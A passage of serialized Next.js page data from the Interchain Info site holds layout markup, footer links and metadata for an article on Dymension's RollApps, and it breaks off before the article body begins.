p.otf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/otf\"}]\n:HL[\"/_next/static/media/9689323ce537a769-s.p.otf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/otf\"}]\n:HL[\"/_next/static/css/b8f728c5371eb597.css\",\"style\"]\n:HL[\"/_next/static/css/2eace18f16e53cf9.css\",\"style\"]\n:HL[\"/_next/static/css/7f3bdcb35b295435.css\",\"style\"]\n:HL[\"/_next/static/css/9ca0dd872f8cc8c1.css\",\"style\"]\n:HL[\"/_next/static/css/7978c124c6734874.css\",\"style\"]\n:HL[\"/_next/static/css/cd2c64c150541f85.css\",\"style\"]\n:HL[\"/_next/static/css/536e757269bf93b5.css\",\"style\"]\n:HL[\"/_next/static/css/8cb73c2ef01d4de3.css\",\"style\"]\n:HL[\"/_next/static/css/c778258546679ed9.css\",\"style\"]\n:HL[\"/"])</script><script>self.__next_f.push([1,"_next/static/css/6090db466d4a02de.css\",\"style\"]\n:HL[\"/_next/static/css/a4198f5e33771c51.css\",\"style\"]\n8:T573,M23.122 21.068c.366-1.554.57-3.257.57-5.055 0-.595-.022-1.179-.065-1.751a20.73 20.73 0 0 1 1.759 2.245 24.688 24.688 0 0 1-.114 1.938 21.265 21.265 0 0 1-2.15 2.623Zm-11.174 6.47c-.418-.458-.82-.994-1.2-1.611-.29-.47-.56-.977-.808-1.518l-.031-.025a25.74 25.74 0 0 1-2.637-2.464c.592 2.288 1.517 4.292 2.677 5.854.465-.015.955-.062 1.47-.143.175-.027.351-.058.53-.093Zm-.604 1.795a16.508 16.508 0 0 0 2.208-.452c.798.48 1.616.715 2.415.715.798 0 1.617-.235 2.414-.715.752.207 1.49.357 2.208.452-1.366 1.248-2.943 1.96-4.622 1.96-1.68 0-3.257-.712-4.623-1.96Zm10.649-4.924.031-.025a25.724 25.724 0 0 0 2.636-2.464c-.591 2.288-1.516 4.292-2.676 5.854a12.198 12.198 0 0 1-1.47-.143 13.94 13.94 0 0 1-.53-.093c.418-.458.82-.994 1.201-1.611.29-.47.56-.977.808-1.518Zm.72-19.066C21 2.499 18.61.733 15.965.733c-2.644 0-5.034 1.766-6.745 4.61.631-.022 1.29.008 1.968.09 1.446-2.03 3.152-3.002 4.777-3.002 1.626 0 3.332.973 4.778 3.002a12.782 12.782 0 0 1 1.968-.09ZM8.305 14.262a23.234 23.234 0 0 0-.066 1.751c0 1.798.205 3.5.57 5.055a21.268 21.268 0 0 1-2.149-2.623 24.673 24.673 0 0 1-.114-1.938 20.73 20.73 0 0 1 1.76-2.245Zm.397-2.819c.346-1.649.87-3.143 1.525-4.419a9.246 9.246 0 0 0-1.916.073c-.832 1.876-1.41 4.07-1.647 6.449a24.848 24.848 0 0 1 2.038-2.102Zm13.002-4.419a9.247 9.247 0 0 1 1.916.073c.832 1.876 1.41 4.07 1.647 6.449a24.835 24.835 0 0 0-2.038-2.102c-.346-1.65-.87-3.144-1.525-4.42Z"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"pRcWNsD_m8FE6YLRGx1AH\",\"p\":\"\",\"c\":[\"\",\"resources\",\"dymension-internet-of-rollapps?\u0026webp=false\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(page-layout)\",{\"children\":[[\"pageSlug\",\"resources\",\"d\"],{\"children\":[[\"slug\",\"dymension-internet-of-rollapps\",\"d\"],{\"children\":[\"__PAGE__?{\\\"webp\\\":\\\"false\\\"}\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/b8f728c5371eb597.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[[\"$\",\"$L2\",null,{}],[\"$\",\"body\",null,{\"className\":\"__variable_03024a __variable_d31a59 __variable_0f43e7 __variable_07d05c\",\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/2eace18f16e53cf9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7978c124c6734874.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L5\",null,{}]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]]}]]}],{\"children\":[\"(page-layout)\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/2eace18f16e53cf9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7f3bdcb35b295435.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/9ca0dd872f8cc8c1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7978c124c6734874.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/cd2c64c150541f85.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[[\"$\",\"$L6\",null,{}],[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(page-layout)\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[],[\"$\",\"$L5\",null,{}]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"footer\",null,{\"className\":\"footer_footer__dfLeS\",\"children\":[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW\",\"children\":[[\"$\",\"div\",null,{\"className\":\"footer_top__hN6xB\",\"children\":[\"$\",\"div\",null,{\"className\":\"footer_links__zoGy1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"footer_logo__RPxe3\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"logo_logo___AkR9 footer_image__UA9WX\",\"href\":\"/\",\"aria-label\":\"Logo\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 32 32\",\"alt\":\"Interchain Info\",\"children\":[[\"$\",\"g\",null,{\"fill\":\"#fff\",\"clipPath\":\"url(#white_svg__a)\",\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"d\":\"M27.169 18.572c-.974-2.714-3.114-5.713-6.257-8.266-3.142-2.554-6.564-4.074-9.493-4.531-2.971-.464-5.1.19-6.223 1.487-1.123 1.296-1.419 3.44-.431 6.193.973 2.713 3.113 5.713 6.256 8.266 3.142 2.553 6.564 4.074 9.493 4.53 2.971.464 5.1-.19 6.223-1.486 1.123-1.296 1.419-3.44.432-6.193Zm.886 7.263c3.345-3.86.645-11.388-6.03-16.812C15.347 3.598 7.224 2.33 3.878 6.19c-3.346 3.861-.646 11.388 6.03 16.813 6.676 5.425 14.8 6.692 18.145 2.831Z\",\"clipRule\":\"evenodd\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"d\":\"M11.42 26.252c2.928-.457 6.35-1.977 9.492-4.531 3.143-2.553 5.283-5.553 6.257-8.266.987-2.753.69-4.897-.432-6.193-1.123-1.296-3.252-1.95-6.223-1.487-2.929.457-6.35 1.977-9.493 4.53-3.143 2.554-5.283 5.553-6.256 8.267-.988 2.753-.692 4.897.431 6.193 1.123 1.296 3.252 1.95 6.223 1.487Zm-7.541-.417c3.345 3.861 11.47 2.594 18.145-2.83C28.7 17.58 31.4 10.051 28.054 6.19 24.71 2.331 16.584 3.598 9.91 9.023 3.233 14.447.533 21.974 3.879 25.835Z\",\"clipRule\":\"evenodd\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"d\":\"$8\",\"clipRule\":\"evenodd\"}],[\"$\",\"path\",null,{\"d\":\"M14.905 14.21h2.123v6.366l-1.008-.955-1.115.955V14.21ZM15.966 13.467c-.312 0-.57-.103-.77-.307a1.056 1.056 0 0 1-.29-.755c0-.298.096-.55.29-.754.2-.204.458-.307.77-.307.313 0 .566.103.76.307.201.204.302.456.302.754 0 .3-.1.55-.302.755-.194.204-.447.307-.76.307Z\"}]]}],[\"$\",\"defs\",null,{\"children\":[\"$\",\"clipPath\",null,{\"id\":\"white_svg__a\",\"children\":[\"$\",\"path\",null,{\"fill\":\"#fff\",\"d\":\"M0 0h32v32H0z\"}]}]}]]}]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Interchain Info\"}]]}],[[\"$\",\"div\",\"Support ICI\",{\"className\":\"footer-link_footer_links__nlEh5\",\"children\":[[\"$\",\"h4\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Support ICI\"}],[[\"$\",\"div\",\"Premium Services\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"/pricing\",\"prefetch\":false,\"target\":\"_self\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Premium Services\",\"$undefined\"]}]}]}],[\"$\",\"div\",\"Send feedback\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://interchain-info.canny.io/\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Send feedback\",\"$undefined\"]}]}]}],[\"$\",\"div\",\"Stake with our Partner\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://www.enigma-validator.com/#Staking\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Stake with our Partner\",\"$undefined\"]}]}]}]]]}],[\"$\",\"div\",\"Social\",{\"className\":\"footer-link_footer_links__nlEh5\",\"children\":[[\"$\",\"h4\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Social\"}],[[\"$\",\"div\",\"Twitter\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://twitter.com/InterchainInfo\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Twitter\",[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 20 16\",\"className\":\"icon_icon__3oSxu\",\"width\":12,\"height\":12,\"preserveAspectRatio\":\"xMaxYMid meet\",\"children\":[\"$\",\"path\",null,{\"d\":\"M19.167.5a9.083 9.083 0 0 1-2.617 1.275 3.733 3.733 0 0 0-6.55 2.5v.833a8.883 8.883 0 0 1-7.5-3.775s-3.333 7.5 4.167 10.834a9.7 9.7 0 0 1-5.834 1.666C8.333 18 17.5 13.833 17.5 4.25c0-.232-.023-.464-.067-.692A6.434 6.434 0 0 0 19.167.5Z\"}]}]]}]}]}],[\"$\",\"div\",\"Discord\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://discord.com/invite/3DN8PUJA37\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Discord\",[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 20 16\",\"className\":\"icon_icon__3oSxu\",\"width\":12,\"height\":12,\"preserveAspectRatio\":\"xMaxYMid meet\",\"children\":[\"$\",\"path\",null,{\"d\":\"M17.273 2.375S15.189.693 12.727.5l-.222.458c2.226.561 3.247 1.366 4.313 2.354C14.98 2.345 13.164 1.438 10 1.438c-3.164 0-4.98.907-6.818 1.875 1.066-.99 2.28-1.883 4.313-2.356L7.273.5C4.69.752 2.727 2.375 2.727 2.375S.4 5.855 0 12.688c2.346 2.79 5.91 2.812 5.91 2.812l.744-1.024a9.088 9.088 0 0 1-3.927-2.726C4.2 12.898 6.42 14.094 10 14.094c3.58 0 5.8-1.196 7.273-2.344a9.088 9.088 0 0 1-3.927 2.726l.745 1.024s3.563-.022 5.909-2.813c-.4-6.832-2.727-10.312-2.727-10.312ZM7.045 10.813c-.878 0-1.59-.84-1.59-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Zm5.91 0c-.88 0-1.591-.84-1.591-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Z\"}]}]]}]}]}],[\"$\",\"div\",\"Telegram\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://t.me/+OQy0jks3Dhs0NDBh\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Telegram\",[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 20 18\",\"className\":\"icon_icon__3oSxu\",\"width\":12,\"height\":12,\"preserveAspectRatio\":\"xMaxYMid meet\",\"children\":[\"$\",\"path\",null,{\"d\":\"m16.267 16.64 2.861-15.18s.039-.198.039-.397c0-.297-.255-.396-.478-.396-.363-.001-.86.185-.86.185L1.546 7.573s-.713.237-.713.733c0 .595.693.803.693.803l3.892 1.075.619.324-.204-.57 9.164-5.485a.347.347 0 0 1 .422.551L8.59 11.321l-.67 4.142s-.015-.001-.042-.021l-.165 1.063a.366.366 0 0 0 .167.034.489.489 0 0 0 .266-.095l2.617-2.678 3.885 3.35s.227.217.667.217c.828 0 .95-.693.95-.693Z\"}]}]]}]}]}]]]}],[\"$\",\"div\",\"Links\",{\"className\":\"footer-link_footer_links__nlEh5\",\"children\":[[\"$\",\"h4\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Links\"}],[[\"$\",\"div\",\"Terms of Service\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"/terms-of-service\",\"prefetch\":false,\"target\":\"_self\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Terms of Service\",\"$undefined\"]}]}]}],[\"$\",\"div\",\"Privacy Policy\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"/privacy-policy\",\"prefetch\":false,\"target\":\"_self\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Privacy Policy\",\"$undefined\"]}]}]}],[\"$\",\"div\",\"Documentation\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://spark-ibc.gitbook.io/interchain-info/\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Documentation\",\"$undefined\"]}]}]}]]]}],[\"$\",\"div\",\"Spark Family\",{\"className\":\"footer-link_footer_links__nlEh5\",\"children\":[[\"$\",\"h4\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Spark Family\"}],[[\"$\",\"div\",\"Spark IBC\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://sparkibc.zone/\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Spark IBC\",\"$undefined\"]}]}]}],[\"$\",\"div\",\"Airdrops\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://airdrops.one/\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Airdrops\",\"$undefined\"]}]}]}]]]}]]]}]}],[\"$\",\"div\",null,{\"className\":\"footer_bottom__jQ64_\",\"children\":[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer_bottom_text__35VnH text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Interchain info © \",2026]}]}]]}]}]]]}],{\"children\":[[\"pageSlug\",\"resources\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(page-layout)\",\"children\",\"$0:f:0:1:2:children:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"dymension-internet-of-rollapps\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(page-layout)\",\"children\",\"$0:f:0:1:2:children:2:children:0\",\"children\",\"$0:f:0:1:2:children:2:children:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L9\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/536e757269bf93b5.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/8cb73c2ef01d4de3.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/c778258546679ed9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6090db466d4a02de.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/a4198f5e33771c51.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$La\",null,{\"children\":\"$Lb\"}]]}],{},null,false]},null,false]},null,false]},null,false]},[[\"$\",\"main\",\"l\",{\"className\":\"main_main__rt4V_ main_with_layout___uGC6\",\"children\":[\"$\",\"section\",null,{\"className\":\"section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-loader_page_loader__6kkNA\",\"children\":[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW page-loader_container__Mp06_\",\"children\":[\"$\",\"div\",null,{\"className\":\"loader_loader__a69fD\",\"children\":[\"$\",\"span\",null,{\"style\":{\"background\":\"transparent !important\",\"width\":\"40px\",\"height\":\"40px\",\"borderRadius\":\"100%\",\"border\":\"2px solid\",\"borderTopColor\":\"#fff\",\"borderBottomColor\":\"transparent\",\"borderLeftColor\":\"#fff\",\"borderRightColor\":\"#fff\",\"display\":\"inline-block\",\"animation\":\"react-spinners-ClipLoader-clip 0.75s 0s infinite linear\",\"animationFillMode\":\"both\"}}]}]}]}]}],[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7978c124c6734874.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6090db466d4a02de.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/2eace18f16e53cf9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/232c50d277aa2e0d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[]],false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"N1r2bfLnhKmUMg_IFsXQN\",{\"children\":[[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}],[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"f:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"d:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"Dymension: Unveiling the Internet of RollApps and Cosmos ...\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"Dymension: Simplifying Blockchain Interactions by Creating the Cosmos’ Own Internet of Rollups\\n\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:title\",\"content\":\"Dymension: Unveiling the Internet of RollApps and Cosmos ...\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:description\",\"content\":\"Dymension: Simplifying Blockchain Interactions by Creating the Cosmos’ Own Internet of Rollups\\n\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:url\",\"content\":\"https://interchaininfo.zone/resources/dymension-internet-of-rollapps\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:site_name\",\"content\":\"Dymension: Unveiling the Internet of RollApps and Cosmos ...\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:image\",\"content\":\"https://interchaininfo.zone/uploads/2023/12/dymension-cover.jpeg\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:title\",\"content\":\"Dymension: Unveiling the Internet of RollApps and Cosmos ...\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:description\",\"content\":\"Dymension: Simplifying Blockchain Interactions by Creating the Cosmos’ Own Internet of Rollups\\n\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:image\",\"content\":\"https://interchaininfo.zone/uploads/2023/12/dymension-cover.jpeg\"}],[\"$\",\"link\",\"13\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"180x180\"}]]\nb:null\n"])</script><script>self.__next_f.push([1,"11:I[29219,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n12:I[62871,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n13:I[7626,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"9:[\"$\",\"main\",null,{\"className\":\"main_main__rt4V_ main_with_layout___uGC6\",\"children\":[[\"$\",\"section\",\"article_header\",{\"className\":\"section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB resource-header_header__aKexL spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s5_tablet_landscape___bagU spacing_s5_desktop__5EI7P\",\"children\":[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW resource-header_content__wZx6B\",\"children\":[[\"$\",\"$L11\",null,{\"className\":\"resource-header_banner__jToiw\",\"config\":{\"src\":{\"id\":7635,\"name\":\"dymension-cover.jpeg\",\"src\":\"https://interchaininfo.zone/uploads/2023/12/dymension-cover.jpeg\"},\"alt\":\"Dymension: Unveiling the Internet of RollApps and Cosmos Ecosystem Rollups\",\"objectFit\":\"fill\"}}],[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA resource-header_details__9hmmP\",\"children\":[[\"$\",\"h1\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Dymension: Unveiling the Internet of RollApps and Cosmos Ecosystem Rollups\"}],[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA resource-header_info__RUTG4\",\"children\":[[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"BY\",\" \",[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD text_s2md__KLcqj text_white__3uadS text_v_left__tlNJA\",\"children\":\"ICI\"}]]}],[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD text_s1md__sYSFj text_text700__8M8i7 